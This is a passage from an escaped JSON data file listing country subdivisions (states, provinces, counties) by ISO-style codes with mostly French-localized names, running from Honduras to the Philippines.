Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra et Nagar Haveli et Dam\\u0101n et Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern 